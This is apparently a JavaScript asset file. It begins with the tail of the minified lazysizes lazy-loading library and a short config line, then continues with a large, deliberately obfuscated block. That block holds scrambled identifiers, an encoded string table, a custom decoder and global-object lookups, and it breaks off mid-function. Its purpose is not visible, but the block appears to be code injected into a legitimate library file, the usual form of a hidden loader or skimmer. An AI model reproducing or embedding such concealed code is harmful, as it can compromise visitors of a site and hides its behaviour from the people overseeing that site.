b._lazyCache;R(a),s(b,d.loadedClass),t(b,d.loadingClass),u(b,Y),v(b,"lazyloaded")},X=A(W),Y=function(a){X({target:a.target})},Z=function(a,b){try{a.contentWindow.location.replace(b)}catch(c){a.src=b}},$=function(a){var b,c=a[i](d.srcsetAttr);(b=d.customMedia[a[i]("data-media")||a[i]("media")])&&a.setAttribute("media",b),c&&a.setAttribute("srcset",c)},_=A(function(a,b,c,e,f){var g,h,j,l,o,p;(o=v(a,"lazybeforeunveil",b)).defaultPrevented||(e&&(c?s(a,d.autosizesClass):a.setAttribute("sizes",e)),h=a[i](d.srcsetAttr),g=a[i](d.srcAttr),f&&(j=a.parentNode,l=j&&n.test(j.nodeName||"")),p=b.firesLoad||"src"in a&&(h||g||l),o={target:a},s(a,d.loadingClass),p&&(clearTimeout(m),m=k(R,2500),u(a,Y,!0)),l&&q.call(j.getElementsByTagName("source"),$),h?a.setAttribute("srcset",h):g&&!l&&(L.test(a.nodeName)?Z(a,g):a.src=g),f&&(h||l)&&w(a,{src:g})),a._lazyRace&&delete a._lazyRace,t(a,d.lazyClass),z(function(){var b=a.complete&&a.naturalWidth>1;p&&!b||(b&&s(a,"ls-is-cached"),W(o),a._lazyCache=!0,k(function(){"_lazyCache"in a&&delete a._lazyCache},9))},!0)}),aa=function(a){var b,c=K.test(a.nodeName),e=c&&(a[i](d.sizesAttr)||a[i]("sizes")),f="auto"==e;(!f&&l||!c||!a[i]("src")&&!a.srcset||a.complete||r(a,d.errorClass)||!r(a,d.lazyClass))&&(b=v(a,"lazyunveilread").detail,f&&E.updateElem(a,!0,a.offsetWidth),a._lazyRace=!0,P++,_(a,b,f,e,c))},ba=function(){if(!l){if(f.now()-p<999)return void k(ba,999);var a=C(function(){d.loadMode=3,V()});l=!0,d.loadMode=3,V(),j("scroll",function(){3==d.loadMode&&(d.loadMode=2),a()},!0)}};return{_:function(){p=f.now(),c.elements=b.getElementsByClassName(d.lazyClass),g=b.getElementsByClassName(d.lazyClass+" "+d.preloadClass),j("scroll",V,!0),j("resize",V,!0),a.MutationObserver?new MutationObserver(V).observe(e,{childList:!0,subtree:!0,attributes:!0}):(e[h]("DOMNodeInserted",V,!0),e[h]("DOMAttrModified",V,!0),setInterval(V,999)),j("hashchange",V,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(a){b[h](a,V,!0)}),/d$|^c/.test(b.readyState)?ba():(j("load",ba),b[h]("DOMContentLoaded",V),k(ba,2e4)),c.elements.length?(U(),z._lsFlush()):V()},checkElems:V,unveil:aa}}(),E=function(){var a,c=A(function(a,b,c,d){var e,f,g;if(a._lazysizesWidth=d,d+="px",a.setAttribute("sizes",d),n.test(b.nodeName||""))for(e=b.getElementsByTagName("source"),f=0,g=e.length;f<g;f++)e[f].setAttribute("sizes",d);c.detail.dataAttr||w(a,c.detail)}),e=function(a,b,d){var e,f=a.parentNode;f&&(d=y(a,f,d),e=v(a,"lazybeforesizes",{width:d,dataAttr:!!b}),e.defaultPrevented||(d=e.detail.width)&&d!==a._lazysizesWidth&&c(a,f,e,d))},f=function(){var b,c=a.length;if(c)for(b=0;b<c;b++)e(a[b])},g=C(f);return{_:function(){a=b.getElementsByClassName(d.autosizesClass),j("resize",g)},checkElems:g,updateElem:e}}(),F=function(){F.i||(F.i=!0,E._(),D._())};return c={cfg:d,autoSizer:E,loader:D,init:F,uP:w,aC:s,rC:t,hC:r,fire:v,gW:y,rAF:z}}});
window.lazySizesConfig=window.lazySizesConfig||{},window.lazySizesConfig.rias=window.lazySizesConfig.rias||{prefix:"",absUrl:!0},window.lazySizesConfig.expand=9;

var C6qbRze,hdacoPf,LDBtzI,LYYIim_,T83_39r,xNtg33E,CaevqWo,x2sOnye,M4a8qe,kPhCeU,SpmFb8K,xCFc0w,RyMO3x,HDnhvas,iBSzhi,_b8gES,gih7IbY,woPyZcy,zegQyDO,jl48FrD,TsRC99G,FBARbe4,nKns5M,FwGDxkr,seZD_z,QLIs3w,sfrygv,n936ef,F65i5GD,baIVJC;function ukiRU1(hdacoPf){return C6qbRze[hdacoPf>-0x4c?hdacoPf<0x34?hdacoPf>0x34?hdacoPf-0x48:hdacoPf<0x34?hdacoPf+0x4b:hdacoPf-0x45:hdacoPf+0x4c:hdacoPf+0x21]}C6qbRze=uF5ish.call(this);function MnVgOK(C6qbRze,hdacoPf){Object.defineProperty(C6qbRze,'length',{value:hdacoPf,configurable:!0x0});return C6qbRze}var ctaLtY=[],WBDWVPW=0x0,xtw_84=x9i0rxB((...hdacoPf)=>{!(hdacoPf.length=0x0,hdacoPf.mhv1lY=0x10,hdacoPf[hdacoPf.mhv1lY-ukiRU1(-0x4a)]=x9i0rxB(hdacoPf=>{var LDBtzI;for(var C6qbRze=0x10;C6qbRze%0x4===0x0;C6qbRze++){var LYYIim_=0x0;hdacoPf=hdacoPf.concat(x9i0rxB(()=>{var LDBtzI;LYYIim_++;if(LYYIim_===0x1){return[]}for(LDBtzI=0x29;LDBtzI;LDBtzI--)hdacoPf.unshift(hdacoPf.pop());return[]},0x0)())}for(LDBtzI=0xf;LDBtzI;LDBtzI--)hdacoPf.unshift(hdacoPf.pop());return hdacoPf},0x1)(['e5W3c','^D(g^fAIc!o!B','^D(g^f:{G','^D(g^fR1,$y','BE)=l/A','+zYJZ','SdzIe','_zwJ','kRmf3+_{%T','92)=hheeAS','N8wJihj`C','uDwJUrTT2T',',lX2{flTKU','PuW3*<Nv"H','dP7gZ<nT/K','3,jgZ','SPVK','^D(gf78C<R','42/2G?A','f8X<b,lTH','(7x2P','RP^IZ','toW3l`A','uaU=a',';i(gp@EIr%y','dPwJ',',z_1Z','2aVKe,A','^LZ2_rA','xoef9_tjG','%q"=B_7z3$,/8b7j{Ibgghh;c!RzHC','YPefu)bXi#`#<,Xi^iD','~ZM=Z','&lJ2[,zNbU6',']z(I','miZ2hq<0:UlxBQ0o=]Bw`*p;QSk|7vFlbB%Iv)lT/Kv+Tm|P&lH<c,v?23xtHb9j$]AD','+_.b{<YCHR(/SZE','k"7P_o6lLK','b:n<TriG6U','rrCD%*AIaU','=]ADv)d1GT','DE<12W;HqU','6lM3`*2MC','k"zb}ibGB','0qqFUh]@1KU6SF>i','AE8=TrB57%K)AvGl','OgDwhqMCcS90*8DM','+_/.H?]@$yn!Dm2obG+JUY4MC','N?8,H?]@}Ko&,,QV+LZ2_r%`4!w<)vWjE#h+U<BTc%OwZ9{ito(g)*T[r%X%4b=VPXnE%*AIb%n{AY9jOP$J}fR1qU60C*QVGBP2f,j;BG','>qy1hqEu>I(_HvFl#`/.H<H[D','>qbK]rA','EEzg6=yC','l54Jb','dMf<M<BTbU','?z_1d','{zzIc','^LZ2;W#*M!h.SZ[plM2f>[tXxSw!|a=V>qcfZ^hB','T%YJ%.&Y"Hc6Ly8j','Hujg6=SC','rDh+U<BTc%Owz^Vo!lBg7=3N7F]+},1V0q5gt)jTh#N!,a7jjrB','0REfG?o:LR|#Z90oEj)=TrIuBGf','>qy1P','Yi01n`+{LRy','^D(g^f,NsR','dP@Jv)ceG','}%^a)*A','Ix*E[hA','"fmf$6/NH','xwp;l9oYR5/IM,HZ','yG>cJ3*d36GNL]Vc','[wZ>A_NZ<!"1x.ik',']G!f#=qeX$X6w^wn','37Z.wn@G<1m/8@uV','PP7g{<qC','2X01CuyC','*zbgmvaC','$zo/5+UC','*zbgmv^HL%r&98M','L8W38n2Y<!b6/EMmKB','2X01nv{Y<!t/B','jrWf=[${lT','>z,<L:mC','EEVK7=Z;;R','kRmf3+_{&$f.?m!Qf8Lgv)N1g1*u+x3V42/2b','42/2b',',D}GF1nB','f8"1x;`B','fP1Kd','ZuDg?[A','jrIJ','I%Gf?[H[R#j/[88j','|D8=]^mCK%L)|a{oeB','9oefB.cC','ZP;I','K2(ga<"@Sz5029]pGE@Jf,k$,$f.6xHl3oNyL:+e8!][WN;mPP23Wo[zlK)&ob|QUl01).H[YKZtw8{oQ=~g4+zvZ3,(i6.UZrVKj>86s1NwDm*l+zbg!=q6s114$Phkl56b[h:ii#^x}8!q`I/2@["@r%`4$Phkl56b[hRdl3Bvy9]plMVKHpVBrIj?i[Hlh5R24iFByz<(axbjxoJ2^h|LrIj?4vFlZuDgh`DjG$d?L+Km5)"DL:6erRc6l.xUarDg~<c$!#i.hQBk]lV<8=!elTU]48:mfP0=i)B1QS]#5x9j727.b,_Y<R4^L^Lm>z7.=hFBlK&&dQ`ogr%2e@(*LRc6q9@UfP1K}f7*x#Y%dk7jr5_1/p;;sSWzpEzUyt$bv)[pwSR]KCOiy5bg|Yseg&3=ZQvnbPFKV/D#C#c%i9tob:_1djFBR&^xsQFl2aU=_fR1W$x^M^Lm>z7.;,AkoK|uLmhkpre35+OSg2q@9*gSg%YJ>[y6B2/(En7knaIJ?[OSgJj?4vGlZP"Dd,#pgSU]u6pnZ=Jgo@]0m$j/[EyUzt>J;py{KU20a9NodM+fS[ldrIj?YnCmE=Ah4+zvZ35+_E^UTP,<m/:6J!,/7mlm$z2f7=tX2TS]WCpnZ=v>E<QCt#p3R_Hlh5R24iFByz14$Phkl56by]{{F(98$P"Par$Jg,_Y$F3^RQbjmaU=GpHB&T9ti6rMWPQh)*T[r%X%KFRpN=DgP[#;WU:@C9wUlrTgR}8!<!|#L^;mfP$J;WI+#FY6mFYigMZ2(.ld&T9ti6rMWPQh)*T[r%X%KFRpRBBg.WE$t!t!kbyUCz_,+*>iEWo&Gy$qXPsFt+Gk%yTzq[9lo,u,t@MC,$@+W*QVmalK`/f;]z5029?i3o(g6=`p_K24:*`Wg5Z2x)!e#Fu0/EMme5n<uqEuTJ(_7P6p9Zef2bXT_G(_@8hkPDwJUrWo0$]#dQ`otoid>[>AM3`*&ocS,/#myU%q5Ih>7p;Re%b^Qn[imfS[rNt!c%i9:m8oV<|<9zW$9&H^[c@+k3ljO+f1bfSFzopUQJ>[jj}61Ei9CSUS^=1n;HU2SKk7lZF5`EF8eY{6pOEDjly}E:<[t`r!`5qNXjr}Q2}mRT*T}#(+Bl:GlK3],NX6{BQP*YXX1H}<V;wS>EQP9XCjAxyzWk;UqH=.|d;)+,UyXdvMyY|]|coG?xC(B;CM?Ifa7cnD5G?<|pKUD];+yi]+a.Bu2{I6g*{[;Z.D2c=w9dwV*1TC<nil>JHylN(M8H{l!YxMRzWmie|0r&cQFTxt8,d,n[|%iw$^bLTP,<m/#;]zT*}@bL5a;Iq/&og22+V*QV<ZM=@r%`4!w<)vqnp?61#w/pG$c.2x3Qr`byo@/?;4c%hQ{iZB&F`<H[$y9&O91om5_1s=&Y$F)&R@7jZBxIE<RT;Rf.qx3Q5`aF^r0M~3J%Q^;mz2+fqqaM}KOw.^>V?7Of!=]0$y"yFQ;mEUc=|<P1r%X%J9_on7$J3]gCS$X%8Pvne5{f5=U)x#903mHl>q?2hqI+}KU!N.fYBEYJIpU)YRS38^rm1a(gatl;M!q!.jPn}?Ox?r%`C$,|7vGlj%9f=[OI(TS]muxi5f+xvneMR2R*i6FTJ)/.E*@)bIY6)v3QEjsFt+Gk%yTzq[[pja(g7=l;n%?#U^=V>qcfZ^@)bIU6%.QV+LZ2_r%`4!w<(C','Zrefe','PP7g{<~*;R','MP@G``]o8I1&G[uo)/4JSmD#`TycfmGYmls=C1:iw#M{A','|D8=]^mC','vz.Jf,uC','Yi,<b,bT=!rx]x7j','BdcdQ[rB','SdZbc`rjF','CV(d|*zdH','~iPhH(gYF','tG>f]*yC',';iwJg,NZH','arU=i>ueG','Q5zg7=YC','0z$G','=imfo@s0W$8&PyO','d8mfg,e0rR(&hQ0oQB','d8mfg,#B','2J0=@[MC','EE0=f,F*2$9/B','ar%2L:7;G','brWf~<UC','brWf~<"@qU','eP(gz=yC',')z^gU<A','=imfo@3B','r5_1b^MC','=imfo@i@r%@+pQKm','5a$Jf>4C','nrNKr2JTc%j3pE',';i_1[[A','jrWf=[cC','f5bgY','e5/2Y','9on<`*MC','9on<`*MC<R','toX<5+ges74EO9wn3o_1@[A','[i/2s)@Yg#c.B','EE0=f,3B','EE0=f,i@qU','8DVKa','Y2~zT','vzbgN:8eG','_q.Je,]@G','=7U==[${lT','=7U==[cC','gzzgh`A','vz.Jn`A','kz0=r@A','X,jg/w*N2T5','X,jg/wuC','prFK','}Oufp@UC','7Jmfh@uC','}Oufp@"@s!1HwbRnXB','%DU=c,+MM%`+B','7!zI;w*N2T5','ePVKH:we2$,/B','eP(g><we8!"ui9M','eP(g><kC','hM+f=[UC','+l^IL:MC','=imfo@):W$Rz@P_oKB','32kdL3A','32#c7=:Y<R','32#c7=cC','~OVK','8D@J','CPH<86&YH','CPH<o2MCH','W,52e>iC','}Ln<V`y0#P]gM^6q^n!<88nNt&rOB','fDWHA8<i2$[W`E,l2w),?^O0aR#OM,Xi','M5G3?mRv(8)=}Pqm)J_dP5qC','Dx8fF.r5t1Y3j+)Sh)K;uxRHQPabnacj6,C',']GvcWmg@G$E9N8rZj:?Ea>=H&PeO@7Wc!w4z4?cID','sM?<aoRBQPF]S[3j(R7I','XPU=>[aC','dP(gt@mCmUW6GF',']DwJb','^D(gFpp;M!301Ywn/UVys)8ezJQ!dNgl,4VcN5%#[P&Z.PbXxwWc[tlH84*B+[6R)J2c[t^d84YYyZ{W|OecN5:MP#cK![gkmGA>]yJH}U5EelPazwsKFw`X0N,Bz6hYjPAe]t>GhMkH},aq;!QG]kdvr7YzrOQndd<:Fi|5t7#Z>[hXxD7d3uFHRM+B<7bXE,ZzN5fp<41x!Z`plaucn;uSb77OuZPbJM2<r2@o"UtH?O2cY)Xc*wcYuP$Z)DoZrae<1_#zY6KevmilU,kd>5wuM7rEiZgY4DdH=taI1NCN.P7X1wIG%w.ucIGC5k"W,OWc?^+Ms4rHPO{WwDWc[tFHs4*B6[6ckG1f4u<o&#1+,P*Zxw2c[tFHs41+;O{WwDWc[tFHs4*BLO{WwDWc[tFHs4*BLO{WwDWc[tFHs4*BLO{WwDlfB.;zs4*BulviAJTgZ5FHlNaK^u}jJ,DyE.lH84"(#b]nIlabNkSu<RCCiZxo2iSb*3%X;IF)9@JT/+)ylx%5i8kinC+Z|+;wy]OIs4/k<Dtnvf]=d@`dMOibn]"W8D[2,k@iU5`W&N*ZSg^a[t1zZUV6Rkpf^ntfFk1vu46SCF/T,O&g][868R~kLO$Y>Oca!1"Mc%I3LO3jM5/D&1,Hs4*BLO{WwDWcvzLT7RpYobhf*wCd_<!M>ST.[.0ou!81#_[zl2mwW[AXf)uEqe2o94z7hQ{c(4Re|tFHs4*BLO{WwDWc[tFHs4*BLO{WwDWc[tFHs4*BLO{WwDWc[tFHs4*B?C6Q1O)y/*HHb7RDLO}WwDWc[tFHs4*BLO{WwD)y[t+YdIM3LO|WTa7d[tFHy2*BLO{WwDWc[tFHu&BC~w`o~4[z@!K0n6r3^+@oP2Ff[tFHs4*BLO{WwDWc[tFHrLy&aObX%GWc)wHHb7*BLO{WwDWc[tFHs4*BLObXlU1:aj[H[5YY7O}WwDWc1.FHs4*BLO{WwDec|tZHsL}gI,Ln"DFf5.?`u4*BLO{WwDWc[tFHs4*BLO|j%q1c$wFHt4jHXO`pFMec|7GYb7?BLO{WwDWccv:oe7PD@7Zdoz.Gb5m0w#:gc7Rb/GI>W5`j[MsDU7!k8fkdE3RT2$1E/8DZC&ef7iU6VNc.}^PiwDI2[tlH7L/=XObk/DoJj>mYR2e!qZImEdQh:y?B`6]y&x{pFPnJR0[NvI%Z;O+ZgG8Kr]?`w8y*Pv:mTaXJq2rN.%kfI^(Z/+H0H!#jfP+/^uVoMo)KB_#5hS.+o7}j0a1H#i*p@5;(:[2pZoS;2=H[JRe.bO"dYoyI98oec!bb,+HmO8vc#i`pLR+W&Z{W>/3<PkxX*2P?][6QirAh5.ZdK%fUk,.aX%?<s4q0rOvKE^snEaibhhLT6R4f?m{d=7LK*?<GI3PUw^xopwMH@<[H}RW%%Y,m~7"z1.I6lNw*&[8X.zSgtzx`H%IG<^(Z;zL.9=bpgVufil?iI5JbF*+6y5UN@jVb|D,x|<Vpd&fDvC+l9,&IR5>SFTDNul"WXupb+!)@{6k*s.#XHr>,u9}0D52<xQNm<f!/,3#vL!$@xwHma,wbllA{0$|Z!*De{w`<X>U0RSQ.E^nTUS<aJ*wSc!U*VkPi6!eEa^uM)5"=I^fR]cY/H<G{"Up/,7uaOSq;z1<o3$x/mmAS.Ltf^hI$4Uf*<,|WlJxG@5LH97[(%w[n{tZe^t#dh&N)qN?ofu*K`7&uw1pD{xKZh2b=0#)SKR3@aaoTl2>0t9vH~UJ)lxwa`wu01;ueE2XGHarT(c<=h/G0CP@#$D_Wd8Q;4_MuU2R;4PEY[7[zmv^dWN(#Ol$XKSD=K5k:.6t<`ZbqmzcK]<w0AJg<P,~dSz{xS[mMw1UDmZhe]7+/`t/H:!^8Rk%l:4wJB_5XpUsVAD7kR8t0Q,J#<!<8lNQnOPxGdjGk.%qH@7#X8U*yX0!G?PU*}@Ff+!=a!wwe]J@ZR8IfxOk:$u.S]Md3.DKnI,"d2#CY=O9@w^{iZ,{Erxr5%5IJLa^i[w8H`<sodI3<NQARowv/[tx`]8N.3mrT<zpev;&GAJO!?+bR6ig/$8%X?P"Wg7@b&z@2Omt5(J<@oEqn"79f,3cS<4706ldk!X<dJ?KeET:+T,qZ1OGf][B16%@gv]2pbuf0**GITJSG}D^cnrzKx#tvv#%@<k"p]%,/kj7pxM4<by.m/%tf!8;H:RU<axmY/fufY0ee@8HUc^}Q(ffxkjw$(5<:DmSU`zz=Tmb*M!xjxw(f2)O3Jw6uSP>Scb7c9%9H"20e;R:+LmQUW5W/0;zd%8hOXm*lGxQGu]~HiP4+^aMau!83Z`6e2NI9gQ.mZu5zc0<G7Uo<m*Ee`i;d2=gC}NN?Zx(S:Oef~t&6t1IQ@P{WE:YhG?+{MSu7J.Hm=iv<GygkGNJ%%w<nqdXE&umo~%k.{ZcjqGf0H8l5`Nr*}EWpxwwx%[SI0$O)TmCe3tg/$8PB$J##|+LZ+lJe|yPT.N$ZJkPawi><l9#vPVBv*8EYxz9E481Bu7c0{Z"deJFyu]^5qR$+8DcX47c,Jm|tf8cUM^%lD5g;nx;z+$%S}PdqAP#cD:<YB5Lb$Pbp|!SbN:^5w1g./ZHYqXlKn/9j;U(j5QQa>71Hs]%pu#YHNw9draB2m9>{i2`:Vlll$z.J"2{MrO:+lEQi$i`,h;&:lNV<dxJnnr+fo2,HYR2&nbKZ"(H2{yX1%5U<$Eed>fyb;38SBMsD.bMa_qrgzn_!IU4Ocv(SGa9K@[WIS85L][Mn!D`:8zoe0Neb!xmm]c4G|te$m$_+kwYcPo30f,#*^TM;U^xb{DrdpxOY87y!M7]onJu0{<$S=L}=hFeRzfIGm]Xps1}({+ZP7%5z619*t1Z0pwoT)JB;`yMYv4^F}j!eta;1n`~X12/+4^,StoDd_7a$!4M%b]tn(!SdLyt*~%s0[8Wi!):FB?IumT_Z0PLaA5/DB.Ku}U2cjaJm#iOHz]GucR=:U^2icXt3>5dTi8q71ESnaUHh}vso:!AJ=EPU&q<,*ihT@#Y!=w:Zwfj.M<Xd3N4x07Hm2XZ>X<$6%MY<cEHSgPcd+1gY?P*ZA,*TFg+J(.vN;O@E_Papv!z=#3u6d7*B)bck{q0dKkzB_N}+DmJZ#if/d/yo(T*+$bOagw`H81vv>1U?VlYXwf)1(!g:`N0*BwIS|i:Is4y@]8d*{ZBl}OFfAiHTs4x&][]pS201zz40aUH2tEunf5=fl@=`1N>L_7HS|qagSm&G*$U3}v5c7O+c0liY?1tO8D`c05o2{`iMPSTDgvpnI#^aWoj[+6"dBQ5p0Gf/_,FT8Li?9Z(kH,1c[mIkwS4+bDkZeup.I83Xe#l/uZ/f>ZQe{>ljTM5xz]mm^ti;;!Gqi85Ln]mlj);wevhp26}=xETc~O=fB8Pvo%=x^a,fl)hzi/3d]2(P(OqaG8=aF.;Hf&eO8DYiUg?<d/bTQ5Z%`YBXQuTdZ,~Hy8v/8Y~QCr/z5zESTT&+`x1cX:YeV*8@!4}ZJ_@bbuF3{mDBCPm?4k8QnDge7z#N3Uc?q6Ck:zJ>Y>_6gVqV=Y8QaltHmoQYZ%#ZU^.ak:}J=:{Y>4sYv+ES.D;IS[E+;L:=qN`o9fIb,:4uCPM?dEoa9!!xLmVdX6^1P]CeXUFyVyS04N/xUbbqTUig!61vZRY?S]3jjXlfx+{Y8OCGYveeBEX0u+pTd!qHHy;mBrP2e02eDT~B9Efkz5|EF8.GG$w*_8HZZ,X>p4sS)$Ge<bgqEalKyl@YW6p@P7oaeo<dpe5#"!YG]Z*SorZb%n2Su1cYSFRUm8z=N3O6:!&/N8MT3c9:i4t;JRP)iZqZ4)+xn9#XrIkwiF9X<R#0r;8u_J5@GmPnag`aZoRH^5a*66%YkJP<4up5_TRGj]ilMgU=J[ee:LW]ml}in5:It9lNz5L;DaPb#Xq;i/qoS2u/?O@bmf:IOka0PS}(o^5XTMfJ`^DNCPJD@j$S#iMdZ03d$#]d_PlZLg6IJ8Ek/%e?}vASFEwJzl40sRENY,lfV2}zr@_ub!R](Oak9D)y~5kMe7kHGlCZBg#0^7+G)Js!PC;ZvaO<1=WYr%^(rbjk6%F<=:L[pRJGXO{iP#IzGiM0{6;BfCkeUg"z.k%#_6`:4YIZ{iqg8n46z51EuZ:ZFrA>^>njxMfR8PPa[Dmfco+{o6bHl.wigwF:_<rvcVvH7OuniMh;AnL1/6L?6*_c}1m<p4|d(M[xnC/aXohGjh1Hf1aHiZ}Q%DWc5uFHQM.BLO{WwDWc[tFHs4*BiZgYyG1fD:ou3N&L1YakDaWczzHH:O%BG[DSDx~Ia`w$:!//;^&RJdxbGiue)$I)|7qZ%q1c2uvNt46SPO0cwDWc[tFHs4*BLO{WwDWc>5Pps4y&Z[AXyDIG]t^dd16SsDgqNxYG|m[`;1W{!C','^D(gFpp;M!30HC<mI=MfN[~jQJzZMvKZLMvJAulH84*B+[^Wo%Xc[tFHs4=BPO{WOJ(FG[fB','Hl!3f,celT7t.@Hl.U^I}f0{lT!0>xO','_D(Ia','oa$JZ','Zu01b']));if(hdacoPf[ukiRU1(-0x4b)]>0x57){return hdacoPf[0x46]}else{var LDBtzI=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf>0x33?hdacoPf<0xb3?hdacoPf-0x34:hdacoPf-0x20:hdacoPf+0x9]},0x1);return WBDWVPW?hdacoPf[LDBtzI(0x36)].pop():WBDWVPW++,hdacoPf[hdacoPf[ukiRU1(-0x4b)]-LDBtzI(0x35)]}},0x0)();function vZbY3S(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}typeof(hdacoPf=vZbY3S()||{},LDBtzI=hdacoPf.TextDecoder,LYYIim_=hdacoPf.Uint8Array,T83_39r=hdacoPf.Buffer,xNtg33E=hdacoPf.String||String,CaevqWo=hdacoPf.Array||Array,x2sOnye=x9i0rxB(()=>{var hdacoPf=new CaevqWo(ukiRU1(0x21)),LDBtzI,LYYIim_;void(LDBtzI=xNtg33E.fromCodePoint||xNtg33E.fromCharCode,LYYIim_=[]);return x9i0rxB(T83_39r=>{var CaevqWo,x2sOnye;function M4a8qe(T83_39r){return C6qbRze[T83_39r>0x9f?T83_39r-0x22:T83_39r>0x1f?T83_39r<0x9f?T83_39r>0x1f?T83_39r>0x9f?T83_39r-0x40:T83_39r-0x20:T83_39r+0x58:T83_39r+0x3:T83_39r+0x61]}var kPhCeU,SpmFb8K;typeof(CaevqWo=T83_39r.length,LYYIim_[M4a8qe(0x26)]=ukiRU1(-0x49));for(x2sOnye=ukiRU1(-0x49);x2sOnye<CaevqWo;){SpmFb8K=T83_39r[x2sOnye++];if(SpmFb8K<=0x7f){kPhCeU=SpmFb8K}else{if(SpmFb8K<=0xdf){kPhCeU=(SpmFb8K&0x1f)<<ukiRU1(-0x46)|T83_39r[x2sOnye++]&0x3f}else{if(SpmFb8K<=M4a8qe(0x61)){kPhCeU=(SpmFb8K&ukiRU1(-0x2e))<<0xc|(T83_39r[x2sOnye++]&ukiRU1(-0x48))<<0x6|T83_39r[x2sOnye++]&ukiRU1(-0x48)}else{if(xNtg33E.fromCodePoint){var xCFc0w=x9i0rxB(T83_39r=>{return C6qbRze[T83_39r<0x81?T83_39r<0x1?T83_39r+0x7:T83_39r<0x81?T83_39r>0x81?T83_39r+0xf:T83_39r>0x81?T83_39r-0x4e:T83_39r>0x81?T83_39r-0xd:T83_39r-0x2:T83_39r+0x41:T83_39r-0xa]},0x1);kPhCeU=(SpmFb8K&0x7)<<M4a8qe(0x2f)|(T83_39r[x2sOnye++]&ukiRU1(-0x48))<<M4a8qe(0x2b)|(T83_39r[x2sOnye++]&xCFc0w(0x5))<<0x6|T83_39r[x2sOnye++]&0x3f}else{void(kPhCeU=0x3f,x2sOnye+=0x3)}}}}LYYIim_.push(hdacoPf[kPhCeU]||(hdacoPf[kPhCeU]=LDBtzI(kPhCeU)))}return LYYIim_.join('')},0x1)},0x0)(),MnVgOK(YbUcaa0,0x1));function YbUcaa0(...hdacoPf){var xNtg33E=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf>0x38?hdacoPf-0x50:hdacoPf>-0x48?hdacoPf<0x38?hdacoPf<0x38?hdacoPf>0x38?hdacoPf+0xd:hdacoPf+0x47:hdacoPf-0x42:hdacoPf-0x19:hdacoPf+0x48]},0x1);!(hdacoPf.length=xNtg33E(-0x3e),hdacoPf[ukiRU1(-0x47)]=hdacoPf[0x0]);if(typeof LDBtzI!=='undefined'&&LDBtzI){return new LDBtzI().decode(new LYYIim_(hdacoPf.brYzXj))}else{if(typeof T83_39r!=='undefined'&&T83_39r){return T83_39r.from(hdacoPf.brYzXj).toString('utf-8')}else{var CaevqWo=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf>0x39?hdacoPf>0xb9?hdacoPf-0x5:hdacoPf>0x39?hdacoPf<0x39?hdacoPf+0x44:hdacoPf>0x39?hdacoPf>0xb9?hdacoPf-0x47:hdacoPf>0xb9?hdacoPf+0x27:hdacoPf>0xb9?hdacoPf-0x2:hdacoPf-0x3a:hdacoPf-0x5f:hdacoPf-0x11:hdacoPf-0x9]},0x1);return x2sOnye(hdacoPf[CaevqWo(0x3e)])}}}typeof(M4a8qe=qnuFH4m(0x93),kPhCeU=qnuFH4m(ukiRU1(-0x12)),SpmFb8K=qnuFH4m(0x22),xCFc0w=qnuFH4m(ukiRU1(-0x4)),RyMO3x=qnuFH4m[ukiRU1(-0x41)](void 0x0,[0x5b]),HDnhvas=qnuFH4m(0x52),iBSzhi=[qnuFH4m(ukiRU1(-0x43)),qnuFH4m(0x56),qnuFH4m(0x52),qnuFH4m(0x90)],_b8gES=qnuFH4m(0x1c),gih7IbY=qnuFH4m(ukiRU1(-0x3e)),woPyZcy={fVQfXo:qnuFH4m.apply(ukiRU1(-0x44),[0xa]),xvXtQB:qnuFH4m(0xf),[ukiRU1(-0x3b)]:qnuFH4m(ukiRU1(0x10)),fkXaG0K:qnuFH4m(0x25),P9QBt0:qnuFH4m(ukiRU1(-0x46)),baERHCZ:qnuFH4m(0x3b),NRft6jq:qnuFH4m(0x49),GqPTek:qnuFH4m(0x61),ZSLhoX4:qnuFH4m(0x65)},zegQyDO=qnuFH4m(0x7),jl48FrD=x9i0rxB((...C6qbRze)=>{void(C6qbRze[ukiRU1(-0x45)]=0x0,C6qbRze.bcuzDC=C6qbRze.Su8gMuC,C6qbRze.bcuzDC={O8eGKH:0x56,JejHcI:ukiRU1(-0x27),zdySRq:0x46,lVAk39x:[],tDRwZn:x9i0rxB((C6qbRze=qnuFH4m.call(ukiRU1(-0x44),0x6))=>{if(!jl48FrD.lVAk39x[0x0]){jl48FrD.lVAk39x.push(0x3b)}return jl48FrD.lVAk39x[C6qbRze]},0x0),U0TIlI:ukiRU1(-0x39),BAQanx:[],PB9F5Yy:x9i0rxB((C6qbRze=qnuFH4m.call(void 0x0,0x6))=>{if(!jl48FrD.BAQanx[ukiRU1(-0x49)]){jl48FrD.BAQanx.push(-0x3d)}return jl48FrD.BAQanx[C6qbRze]},0x0),HZHyhOW:0x27},C6qbRze.Nm4lTN1=-0x5a);return C6qbRze.Nm4lTN1>-ukiRU1(-0x43)?C6qbRze[-0xa6]:C6qbRze.bcuzDC},0x0)());var Dnz6Bwq,ifFvxWW,edb331=function(){var C6qbRze=function(){try{return window||global||new Function(zegQyDO)()}catch(e){return hdacoPf[qnuFH4m(0x8)](this)}},hdacoPf;hdacoPf=function(){try{return this}catch(e){return null}};return ifFvxWW=hdacoPf[qnuFH4m(0x8)](this,ag7Fx6r),Dnz6Bwq=C6qbRze[qnuFH4m(0x8)](this)}[qnuFH4m(ukiRU1(-0x8))]();MnVgOK(tiPUYpH,ukiRU1(-0x1f));function tiPUYpH(...hdacoPf){var LDBtzI=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf>0xd1?hdacoPf-0x4b:hdacoPf>0x51?hdacoPf>0x51?hdacoPf-0x52:hdacoPf+0x63:hdacoPf+0x11]},0x1);typeof(hdacoPf.length=0x2,hdacoPf.BPVKBv=0x6e);switch(TsRC99G){case!(jl48FrD.O8eGKH>-0xa)?-0xc3:0x6:return hdacoPf[ukiRU1(-0x49)]+hdacoPf[ukiRU1(-0x42)];case-0xa:return-hdacoPf[0x0];case!(jl48FrD.O8eGKH>-LDBtzI(0x65))?ukiRU1(-0x44):-LDBtzI(0x81):return!hdacoPf[0x0]}}function L6GKe8Z(hdacoPf){var LDBtzI=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf<-0x26?hdacoPf+0x1a:hdacoPf<0x5a?hdacoPf+0x25:hdacoPf+0x1d]},0x1);return 